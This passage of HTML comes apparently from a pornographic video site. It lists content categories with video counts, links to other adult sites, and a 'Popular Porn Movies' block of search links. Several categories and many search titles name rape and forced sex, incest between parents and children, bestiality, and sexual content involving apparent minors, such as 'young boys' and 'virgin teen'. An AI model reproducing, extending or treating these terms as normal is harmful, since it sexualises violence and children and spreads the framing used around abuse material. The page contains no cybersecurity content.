                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1879 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2969 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17223 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4710 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1135 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a> <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a 